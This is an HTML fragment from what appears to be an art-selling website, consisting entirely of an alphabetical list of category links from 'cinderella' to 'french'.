	<li class="cat-item cat-item-2163"><a href="https://originalartoncanvas.org/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://originalartoncanvas.org/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://originalartoncanvas.org/category/cityscape/" >cityscape</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://originalartoncanvas.org/category/cityscapes/" >cityscapes</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://originalartoncanvas.org/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://originalartoncanvas.org/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://originalartoncanvas.org/category/clee/" >clee</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://originalartoncanvas.org/category/clementine/" >clementine</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://originalartoncanvas.org/category/cleon/" >cleon</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://originalartoncanvas.org/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://originalartoncanvas.org/category/clifford/" >clifford</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://originalartoncanvas.org/category/cloned/" >cloned</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://originalartoncanvas.org/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://originalartoncanvas.org/category/clouds/" >clouds</a>
</li>
	<li class="cat-item cat-item-8258"><a href="https://originalartoncanvas.org/category/clownfish/" >clownfish</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://originalartoncanvas.org/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://originalartoncanvas.org/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-8635"><a href="https://originalartoncanvas.org/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://originalartoncanvas.org/category/coccolino/" >coccolino</a>
</li>
	<li class="cat-item cat-item-8416"><a href="https://originalartoncanvas.org/category/cock/" >cock</a>
</li>
	<li class="cat-item cat-item-7337"><a href="https://originalartoncanvas.org/category/cocktails/" >cocktails</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://originalartoncanvas.org/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://originalartoncanvas.org/category/colette/" >colette</a>
</li>
	<li class="cat-item cat-item-7706"><a href="https://originalartoncanvas.org/category/collage/" >collage</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://originalartoncanvas.org/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-7323"><a href="https://originalartoncanvas.org/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-8131"><a href="https://originalartoncanvas.org/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://originalartoncanvas.org/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://originalartoncanvas.org/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://originalartoncanvas.org/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://originalartoncanvas.org/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://originalartoncanvas.org/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://originalartoncanvas.org/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://originalartoncanvas.org/category/comtemporary/" >comtemporary</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://originalartoncanvas.org/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://originalartoncanvas.org/category/conjure/" >conjure</a>
</li>
	<li class="cat-item cat-item-8707"><a href="https://originalartoncanvas.org/category/conneaut/" >conneaut</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://originalartoncanvas.org/category/connected/" >connected</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://originalartoncanvas.org/category/connors/" >connors</a>
</li>
	<li class="cat-item cat-item-8330"><a href="https://originalartoncanvas.org/category/consecrated/" >consecrated</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://originalartoncanvas.org/category/conservator/" >conservator</a>
</li>
	<li class="cat-item cat-item-8803"><a href="https://originalartoncanvas.org/category/conservators/" >conservators</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://originalartoncanvas.org/category/constancia/" >constancia</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://originalartoncanvas.org/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-8090"><a href="https://originalartoncanvas.org/category/contemporaryart/" >contemporaryart</a>
</li>
	<li class="cat-item cat-item-7139"><a href="https://originalartoncanvas.org/category/content/" >content</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://originalartoncanvas.org/category/contextual/" >contextual</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://originalartoncanvas.org/category/cope2/" >cope2</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://originalartoncanvas.org/category/copyright/" >copyright</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://originalartoncanvas.org/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://originalartoncanvas.org/category/corbellic/" >corbellic</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://originalartoncanvas.org/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-8227"><a href="https://originalartoncanvas.org/category/cosmos/" >cosmos</a>
</li>
	<li class="cat-item cat-item-8772"><a href="https://originalartoncanvas.org/category/couldnt/" >couldn&#039;t</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://originalartoncanvas.org/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-8289"><a href="https://originalartoncanvas.org/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://originalartoncanvas.org/category/courbet/" >courbet</a>
</li>
	<li class="cat-item cat-item-7992"><a href="https://originalartoncanvas.org/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-7940"><a href="https://originalartoncanvas.org/category/craftico/" >craftico</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://originalartoncanvas.org/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://originalartoncanvas.org/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-7184"><a href="https://originalartoncanvas.org/category/crimson/" >crimson</a>
</li>
	<li class="cat-item cat-item-7949"><a href="https://originalartoncanvas.org/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-8929"><a href="https://originalartoncanvas.org/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-7991"><a href="https://originalartoncanvas.org/category/crowell/" >crowell</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://originalartoncanvas.org/category/crows/" >crows</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://originalartoncanvas.org/category/crucifition/" >crucifition</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://originalartoncanvas.org/category/csaba/" >csaba</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://originalartoncanvas.org/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://originalartoncanvas.org/category/cubist/" >cubist</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://originalartoncanvas.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://originalartoncanvas.org/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://originalartoncanvas.org/category/customizing/" >customizing</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://originalartoncanvas.org/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-8424"><a href="https://originalartoncanvas.org/category/cutie/" >cutie</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://originalartoncanvas.org/category/cyrus/" >cyrus</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://originalartoncanvas.org/category/dalessandro/" >d&#039;alessandro</a>
</li>
	<li class="cat-item cat-item-8034"><a href="https://originalartoncanvas.org/category/damore/" >d&#039;amore</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://originalartoncanvas.org/category/dangelo/" >d&#039;angelo</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://originalartoncanvas.org/category/daisies/" >daisies</a>
</li>
	<li class="cat-item cat-item-8248"><a href="https://originalartoncanvas.org/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://originalartoncanvas.org/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://originalartoncanvas.org/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://originalartoncanvas.org/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-8856"><a href="https://originalartoncanvas.org/category/dancers/" >dancers</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://originalartoncanvas.org/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://originalartoncanvas.org/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://originalartoncanvas.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-7133"><a href="https://originalartoncanvas.org/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://originalartoncanvas.org/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://originalartoncanvas.org/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://originalartoncanvas.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-8459"><a href="https://originalartoncanvas.org/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://originalartoncanvas.org/category/debbie/" >debbie</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://originalartoncanvas.org/category/decluttering/" >decluttering</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://originalartoncanvas.org/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-7380"><a href="https://originalartoncanvas.org/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://originalartoncanvas.org/category/dedrick/" >dedrick</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://originalartoncanvas.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-8149"><a href="https://originalartoncanvas.org/category/defy/" >defy</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://originalartoncanvas.org/category/delicate/" >delicate</a>
</li>
	<li class="cat-item cat-item-7032"><a href="https://originalartoncanvas.org/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://originalartoncanvas.org/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://originalartoncanvas.org/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://originalartoncanvas.org/category/denver-lily/" >denver-lily</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://originalartoncanvas.org/category/depression-era/" >depression-era</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://originalartoncanvas.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://originalartoncanvas.org/category/detreville/" >detreville</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://originalartoncanvas.org/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://originalartoncanvas.org/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-7097"><a href="https://originalartoncanvas.org/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://originalartoncanvas.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-6922"><a href="https://originalartoncanvas.org/category/digant/" >digant</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://originalartoncanvas.org/category/digby/" >digby</a>
</li>
	<li class="cat-item cat-item-7529"><a href="https://originalartoncanvas.org/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://originalartoncanvas.org/category/dion/" >dion</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://originalartoncanvas.org/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://originalartoncanvas.org/category/dismaland/" >dismaland</a>
</li>
	<li class="cat-item cat-item-8688"><a href="https://originalartoncanvas.org/category/distant/" >distant</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://originalartoncanvas.org/category/dmitri/" >dmitri</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://originalartoncanvas.org/category/dodds/" >dodds</a>
</li>
	<li class="cat-item cat-item-7953"><a href="https://originalartoncanvas.org/category/doges/" >doges</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://originalartoncanvas.org/category/dogs/" >dogs</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://originalartoncanvas.org/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://originalartoncanvas.org/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-7793"><a href="https://originalartoncanvas.org/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://originalartoncanvas.org/category/dolphins/" >dolphins</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://originalartoncanvas.org/category/dominguez/" >dominguez</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://originalartoncanvas.org/category/dominic/" >dominic</a>
</li>
	<li class="cat-item cat-item-7762"><a href="https://originalartoncanvas.org/category/dont/" >don&#039;t</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://originalartoncanvas.org/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-7255"><a href="https://originalartoncanvas.org/category/dong/" >dong</a>
</li>
	<li class="cat-item cat-item-8782"><a href="https://originalartoncanvas.org/category/doni/" >doni</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://originalartoncanvas.org/category/dooley/" >dooley</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://originalartoncanvas.org/category/doolittle/" >doolittle</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://originalartoncanvas.org/category/dopp/" >dopp</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://originalartoncanvas.org/category/dorian/" >dorian</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://originalartoncanvas.org/category/doris/" >doris</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://originalartoncanvas.org/category/dorit/" >dorit</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://originalartoncanvas.org/category/doublemint/" >doublemint</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://originalartoncanvas.org/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://originalartoncanvas.org/category/doze/" >doze</a>
</li>
	<li class="cat-item cat-item-8730"><a href="https://originalartoncanvas.org/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-6806"><a href="https://originalartoncanvas.org/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-7958"><a href="https://originalartoncanvas.org/category/drinks/" >drinks</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://originalartoncanvas.org/category/drogon/" >drogon</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://originalartoncanvas.org/category/duex/" >duex</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://originalartoncanvas.org/category/duggan/" >duggan</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://originalartoncanvas.org/category/duggar/" >duggar</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://originalartoncanvas.org/category/dunlap/" >dunlap</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://originalartoncanvas.org/category/durant/" >durant</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://originalartoncanvas.org/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-6081"><a href="https://originalartoncanvas.org/category/dyck/" >dyck</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://originalartoncanvas.org/category/e374/" >e374</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://originalartoncanvas.org/category/e379/" >e379</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://originalartoncanvas.org/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://originalartoncanvas.org/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://originalartoncanvas.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://originalartoncanvas.org/category/eastman/" >eastman</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://originalartoncanvas.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://originalartoncanvas.org/category/ebrin/" >ebrin</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://originalartoncanvas.org/category/edgar/" >edgar</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://originalartoncanvas.org/category/edgardo/" >edgardo</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://originalartoncanvas.org/category/edith/" >edith</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://originalartoncanvas.org/category/edouard/" >edouard</a>
</li>
	<li class="cat-item cat-item-6279"><a href="https://originalartoncanvas.org/category/eduardo/" >eduardo</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://originalartoncanvas.org/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://originalartoncanvas.org/category/edwards/" >edwards</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://originalartoncanvas.org/category/edwin/" >edwin</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://originalartoncanvas.org/category/eelus/" >eelus</a>
</li>
	<li class="cat-item cat-item-7520"><a href="https://originalartoncanvas.org/category/eisenschrubber/" >eisenschrubber</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://originalartoncanvas.org/category/elaine/" >elaine</a>
</li>
	<li class="cat-item cat-item-8380"><a href="https://originalartoncanvas.org/category/elder/" >elder</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://originalartoncanvas.org/category/eldridge/" >eldridge</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://originalartoncanvas.org/category/elena/" >elena</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://originalartoncanvas.org/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://originalartoncanvas.org/category/ellen/" >ellen</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://originalartoncanvas.org/category/elmyr/" >elmyr</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://originalartoncanvas.org/category/elvgren/" >elvgren</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://originalartoncanvas.org/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://originalartoncanvas.org/category/embellish/" >embellish</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://originalartoncanvas.org/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-8345"><a href="https://originalartoncanvas.org/category/emilia/" >emilia</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://originalartoncanvas.org/category/emiliya/" >emiliya</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://originalartoncanvas.org/category/empie/" >empie</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://originalartoncanvas.org/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://originalartoncanvas.org/category/enrico/" >enrico</a>
</li>
	<li class="cat-item cat-item-7369"><a href="https://originalartoncanvas.org/category/entanglment/" >entanglment</a>
</li>
	<li class="cat-item cat-item-7999"><a href="https://originalartoncanvas.org/category/entropy/" >entropy</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://originalartoncanvas.org/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://originalartoncanvas.org/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://originalartoncanvas.org/category/erotic/" >erotic</a>
</li>
	<li class="cat-item cat-item-8954"><a href="https://originalartoncanvas.org/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://originalartoncanvas.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://originalartoncanvas.org/category/esteban/" >esteban</a>
</li>
	<li class="cat-item cat-item-7318"><a href="https://originalartoncanvas.org/category/estemme/" >estemme</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://originalartoncanvas.org/category/esther/" >esther</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://originalartoncanvas.org/category/ethel/" >ethel</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://originalartoncanvas.org/category/etsy/" >etsy</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://originalartoncanvas.org/category/eucalyptus/" >eucalyptus</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://originalartoncanvas.org/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://originalartoncanvas.org/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://originalartoncanvas.org/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://originalartoncanvas.org/category/everday/" >everday</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://originalartoncanvas.org/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-8099"><a href="https://originalartoncanvas.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://originalartoncanvas.org/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://originalartoncanvas.org/category/expression/" >expression</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://originalartoncanvas.org/category/expressionism/" >expressionism</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://originalartoncanvas.org/category/expressionist/" >expressionist</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://originalartoncanvas.org/category/extinct/" >extinct</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://originalartoncanvas.org/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-8822"><a href="https://originalartoncanvas.org/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://originalartoncanvas.org/category/fabian/" >fabian</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://originalartoncanvas.org/category/fabio/" >fabio</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://originalartoncanvas.org/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://originalartoncanvas.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://originalartoncanvas.org/category/faguet/" >faguet</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://originalartoncanvas.org/category/faint/" >faint</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://originalartoncanvas.org/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-7561"><a href="https://originalartoncanvas.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://originalartoncanvas.org/category/fanny/" >fanny</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://originalartoncanvas.org/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://originalartoncanvas.org/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-7795"><a href="https://originalartoncanvas.org/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://originalartoncanvas.org/category/fauvism/" >fauvism</a>
</li>
	<li class="cat-item cat-item-8680"><a href="https://originalartoncanvas.org/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://originalartoncanvas.org/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://originalartoncanvas.org/category/featured/" >featured</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://originalartoncanvas.org/category/federico/" >federico</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://originalartoncanvas.org/category/felice/" >felice</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://originalartoncanvas.org/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-8216"><a href="https://originalartoncanvas.org/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://originalartoncanvas.org/category/ferjo/" >ferjo</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://originalartoncanvas.org/category/fernando/" >fernando</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://originalartoncanvas.org/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-8373"><a href="https://originalartoncanvas.org/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://originalartoncanvas.org/category/figurative/" >figurative</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://originalartoncanvas.org/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://originalartoncanvas.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://originalartoncanvas.org/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://originalartoncanvas.org/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://originalartoncanvas.org/category/fineimportant/" >fineimportant</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://originalartoncanvas.org/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-8676"><a href="https://originalartoncanvas.org/category/fini/" >fini</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://originalartoncanvas.org/category/fink/" >fink</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://originalartoncanvas.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://originalartoncanvas.org/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://originalartoncanvas.org/category/flatiron/" >flatiron</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://originalartoncanvas.org/category/flautista/" >flautista</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://originalartoncanvas.org/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-6338"><a href="https://originalartoncanvas.org/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://originalartoncanvas.org/category/flobert/" >flobert</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://originalartoncanvas.org/category/floetrol/" >floetrol</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://originalartoncanvas.org/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://originalartoncanvas.org/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://originalartoncanvas.org/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://originalartoncanvas.org/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://originalartoncanvas.org/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://originalartoncanvas.org/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://originalartoncanvas.org/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-7919"><a href="https://originalartoncanvas.org/category/folke/" >folke</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://originalartoncanvas.org/category/follow/" >follow</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://originalartoncanvas.org/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://originalartoncanvas.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://originalartoncanvas.org/category/forget/" >forget</a>
</li>
	<li class="cat-item cat-item-8496"><a href="https://originalartoncanvas.org/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://originalartoncanvas.org/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://originalartoncanvas.org/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://originalartoncanvas.org/category/fournier/" >fournier</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://originalartoncanvas.org/category/foussa/" >foussa</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://originalartoncanvas.org/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-7676"><a href="https://originalartoncanvas.org/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://originalartoncanvas.org/category/franca/" >franca</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://originalartoncanvas.org/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://originalartoncanvas.org/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://originalartoncanvas.org/category/francois/" >francois</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://originalartoncanvas.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://originalartoncanvas.org/category/franke/" >franke</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://originalartoncanvas.org/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://originalartoncanvas.org/category/frase/" >frase</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://originalartoncanvas.org/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://originalartoncanvas.org/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://originalartoncanvas.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://originalartoncanvas.org/category/freeman/" >freeman</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://originalartoncanvas.org/category/french/" >french</a>
</li>
